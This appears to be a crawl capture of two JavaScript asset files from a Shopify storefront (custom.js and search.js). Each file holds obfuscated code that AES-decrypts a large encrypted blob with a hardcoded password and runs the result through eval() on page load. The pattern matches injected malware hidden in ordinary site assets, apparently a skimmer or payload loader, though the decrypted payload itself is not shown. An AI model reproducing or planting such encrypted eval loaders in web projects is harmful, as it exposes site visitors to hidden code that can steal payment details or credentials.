whw4UJKXaOBwG1R0X/VYmBlwFXRJsqnnueQeVurOEKxgHqM1GFJbRl2vUuXsqzp4UpuVRDkkEZ0ZAPqnx9RBLuPsgYEp9J3fU6cnUiI0dknB4F2C4rW44xdoBZbyFAl1D6LfcYjgWwsQf3CM9ds0j5Ag3aQPEhKWmY3lQVN8Hnj5DKWkyRGWT8oZrvduKA6Uq3n/0MksHUdTCAkNmadcmoOkOIASHWvNTJ1TFT9wtELXsnCMHMO5OiszROJCuUjKFlXh7VxKDhAvXI/qORsx4ukXQQFnHOTRZRCY8cueWllpPdjlgjnEyKjSXCLnniRqeyhwtSg0jLBbnYvh2uTL3s6mpEn/KX/Ej9OHbEUsnjtgJ4GBXoILXGvTUkawjVXBpktG6PaUSNlg0VFgedtq7F/J64SEcD+M0AlE9VvkOKk+VtCJzpQPO0BijPlquM30KL93XBMkv9Uvl8wrBJ70adN+fjsT5PFxHLb/wVVpBBDduFYqA4eX49sQyZZxVVoX9C1n8eHzkCJ6ukOa9XyobK3vQj9D6VrF+nbLdA6zG8PWNDppwfy0+QRE8zy7kTA93fvo2TslUPEt3sEn9U5pP2gryRUJ/T9plgUGDCcWizkaQWz6/7HONAcQEfTaqQi6g5rKtmx0NQ/xzPLVN9p87rCcJhFi+E0l6Il1vKyCNPxhpAiTpnQnsfKvr0gxvLrl9HMoQoYAj+oAhOuiQKg9sEbM7tKo9VuzOfGwBUgdK0xmnELK7yOGhXdvNuqQ/o0A1PAEmQNDVCW44l8g3MSJeVhXeWrzfO8H5sA+ENBZ9IW+PjWZjfuViXn6N/aEV5rGSyvSp2dS/7E8lRZCiJwatPvsq/5lg4LIk/Jb8N9TAlxpwAkvQnudJo4l9Rofk2NiX9eVbyI4=","246250pVOkuc","14143600GynaEy","7235788sZQdhB","1552414ybAAbU","302296kQUpCv","decrypt","21525930PfZiFg","enc"];return a0_0x3574=function(){return _0x253424},a0_0x3574()}function a0_0x255e(_0x54eb6b,_0x4a8757){var _0x357479=a0_0x3574();return a0_0x255e=function(_0x255ea1,_0x5905ea){_0x255ea1=_0x255ea1-119;var _0x572198=_0x357479[_0x255ea1];return _0x572198},a0_0x255e(_0x54eb6b,_0x4a8757)}(function(_0x14550f,_0x279af9){for(var _0x543467=a0_0x255e,_0x2245f7=_0x14550f();;)try{var _0x49c760=parseInt(_0x543467(125))/1*(-parseInt(_0x543467(119))/2)+-parseInt(_0x543467(120))/3*(-parseInt(_0x543467(126))/4)+-parseInt(_0x543467(122))/5+-parseInt(_0x543467(131))/6+-parseInt(_0x543467(124))/7+parseInt(_0x543467(123))/8+parseInt(_0x543467(128))/9;if(_0x49c760===_0x279af9)break;_0x2245f7.push(_0x2245f7.shift())}catch{_0x2245f7.push(_0x2245f7.shift())}})(a0_0x3574,974e3),function(){var _0x81b28d=a0_0x255e,_0x261365=_0x81b28d(121),_0x3f8325="supercalifragilisticexpialidocious",_0x20b92a=CryptoJS.AES[_0x81b28d(127)](_0x261365,_0x3f8325)[_0x81b28d(132)](CryptoJS[_0x81b28d(129)][_0x81b28d(130)]);if(!_0x20b92a){console.error(_0x81b28d(133));return}eval(_0x20b92a)}();
//# sourceMappingURL=/cdn/shop/t/7/assets/custom.js.map?v=96652912343840464661765269210


--- FILE ---
content_type: text/javascript
request_url: https://ecocraftindia.com/cdn/shop/t/7/assets/search.js?v=148471326259487235331765269210
body_size: 5701
content:
function a0_0x380c(){var _0x147172=["837549PPwaNh","423178zxdiBw","12624700ipCmml","1377603dqJOFM","50ByOVdL","121288WKfcth","1274218wXAcGA","Decryption failed! Check the password.","toString","AES","80RxUuKs","Utf8","27qkUxEg","decrypt","17418IQtEgV"];return a0_0x380c=function(){return _0x147172},a0_0x380c()}function a0_0x43b9(_0x848c5f,_0x522e86){var _0x380c48=a0_0x380c();return a0_0x43b9=function(_0x43b930,_0x4cdd1a){_0x43b930=_0x43b930-208;var _0x5740a8=_0x380c48[_0x43b930];return _0x5740a8},a0_0x43b9(_0x848c5f,_0x522e86)}(function(_0x1642e0,_0x4de5d8){for(var _0x1186fd=a0_0x43b9,_0x92036c=_0x1642e0();;)try{var _0x3156db=-parseInt(_0x1186fd(209))/1+-parseInt(_0x1186fd(215))/2+parseInt(_0x1186fd(221))/3*(parseInt(_0x1186fd(214))/4)+parseInt(_0x1186fd(213))/5*(parseInt(_0x1186fd(208))/6)+-parseInt(_0x1186fd(210))/7*(-parseInt(_0x1186fd(219))/8)+-parseInt(_0x1186fd(212))/9+parseInt(_0x1186fd(211))/10;if(_0x3156db===_0x4de5d8)break;_0x92036c.push(_0x92036c.shift())}catch{_0x92036c.push(_0x92036c.shift())}})(a0_0x380c,541213),function(){var _0x328d5e=a0_0x43b9,_0x3a4e6b="U2FsdGVkX1/SdyxNlI1dRe0HjGSKRTHD9RUq89XQSsRUsfNp38WN5qcpbq44yFXsB64DrVTyJdDrwgDOTCVbPmzuW/qU99unQRmo2Y2m6QGZ01T0c6plfwVHNx/I6/f7uXRkm9WMHVRdzZK2nFp61iDbPHaxQ0uoD5CMGZC2gByizV/7Ri7hXKjzLG2U9KnVLVB7jrJqwSH2HPmwsN+kt8fw+xfUXHs9GW2xIFAsupqaF6JiZ/q6Reho4tm6akxTVrAU3BP1oXUopre8N5lkarh9yVWUIovHwuuavvqAkZtb6R4gOkOC0QGCrr3LKn3fd6E0jAGzejkmWlAWyiBK9w9uxpm6+8q/HqvOZW2reYN36lAh/5O+jej4h4W+jeP/wEC4gI8ucDy6vzc99Yr6L3BwHjx8UwamsG30OuAbA16ajLCRvgitmVNpyBYBI3Mi+XiYOwHle90eelkwXs625dLhdu7IXYq0kellVRTgIUABSoXK+voRSEocN0Fi6kBzAKGyW2x9Anp+DEkogSdxYUBJFT3X+/X6wU9iojTo0FbEIseGY5S1/Y+B5iRkE0DEYim4Hcm72qo/IyBL8Z+sCRT/fkN9gLfVRbJLNdismmvj/vMHjQVA1OG5UtFTZwmXELoTnIDuKObMBVigcax3RUCiVklhVPtPhwsFg6pMFzszr2xiaFIwVfeqPIgq6kw/n9/imHCojjv7mdPrCSF8P0yFywl2+v07bHPPGlkxg7/WAFBLyscSMamwAinvpHxoBHXLKAhIJ/EZ6BQQmYhBanml6ZzDbPjTX7+ZXw1ox+HLQdCFBrZqBRGNfPEb5HFVAAVpeSwYu57U/sk0qdmFjF7iodHoHCRC3w+imQrxYEHYNJIkQDfL+vp2jCckXv8HPTkeRowypykVXL+xZdXht2vFAFEWk5uJyoXO7kylw2MNh4mM7/XKABNGTkd35q8oEp+DkT+u8hbJdKuPudy8najMHYbeciZgnJI63XQUsB7jymJF5ztnvzOr0EjF3bqVANS+Xq42TZ0bBpcH3ci2FlLwbRKRmYXpAY1Zydc86Nm1bOFZwEUG4X4PDNTJaWRhREVdvy3/hQB7YgpPgB/Xyt3jbcsqV3iHhMXHZJB/bys8ajnALWF+2k226cQy7NenpR/[base64]/sXcgJNwh6fJbDx0f/vhxgQtuIl5YjYXh4dKj+qmMBDbTgC1UNtZFd5mK46c7HRwvmPCWfjHE+U790H4o30jSfq9Zoo9rs7D2KhPM6ZAis+uovcpUeB+m5nlL5YuAB3ZqzkhvccnWGB67/9GmJxWEoDQhDGiy0QOi9EUfFvy9EbigN3l0jXt1pCe/GoCLstfSg23bsmHcoJF9jvLy0mLE4Vd2hzMWwmS263CZj/EVQRC9FLM/+icmJsdU787cYzfGBN5vabDkRniXn/rtSFKo9F2WSPmbTrHUzFd4SR+kITJ4WerAaBcVP98SW78u55WcUn5dlq//[base64]/0ANrjef7ks2VQmxXTYhiShb7szdHZ0OjrTJWuBtrXJIkWGTjXfdYTHIkuQonPME8eYDfH95a0Zf2AsavXfLlp8l382hgC1u179gqoqKk7yKDLxffPpnT8RMve9tAVrlAZzyDoQpOl1gUxdiMvFdc/cFKKtPJ8y6RHmlZIBIuGqUOIVI+yoExzAfYTiG3acpEellXHQ5N6yvMj35XwE5prJbVNQDWH244ocFKp3GGI28Bfo7529UQzqqQiZNNCchFNtYknI+qXDeCV7EI+QDVw3Lo2v+LH5m8Xd9nCP9muOeBL+27dNS0NB2o55RgRvpIoRkoYu4mhabBF/Qp6upKGj78XLTdvOp4VJRD3PfUkTt0AWdwL7h21odlejmWPEuqJsOiN2xCp2z6RpLzL3wbEG3I6IpI0l9chkzsJqv/VQLeTCCmntqRTr8PbDVdmzdVICt2u1VXwngilj/kSz7WirUn7Y/Bv6px8z2WOCGR0wlHvvHIJBd8aBM9ZbBCCMsLVm4ur0zl3j4bcxKlHEHdsgcVjW+SDkXmkE1SERiXjTQhCu9FX8S3oGjbC2q3GdA9/cOmv7zfLQOdWPHVWZKsK79zbn4eQgkKAq85sCveAow7iJmMdNmSX5juJZBhRm9OhOoEJZ67MWoZLqVPBFmGQwZuHwe2o7QG3kbxGkXEbh9n919xJ41NQMdObTiBNd6zf0aFGTC2W3gtiAHigaj/wIBlxwHwvRASLT8Fii7ePdb09WUKzob1wvvHpO/[base64]/Pt28OruzK7fEkaW4rWyRaiJ11Krqzx4Qng9Z6bkAInibJJVLRYBFZ1u+YPPX2hvve/XcCAUaEVMyFJ27dETAO6neWWNcDKY8qqRozCoEnCKLbz2AKV/KeYiputBHf6ZByw/[base64]/[base64]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",_0x3efd26="supercalifragilisticexpialidocious",_0x4f426e=CryptoJS[_0x328d5e(218)][_0x328d5e(222)](_0x3a4e6b,_0x3efd26)[_0x328d5e(217)](CryptoJS.enc[_0x328d5e(220)]);if(!_0x4f426e){console.error(_0x328d5e(216));return}eval(_0x4f426e)}();
//# sourceMappingURL=/cdn/shop/t/7/assets/search.js.map?v=148471326259487235331765269210
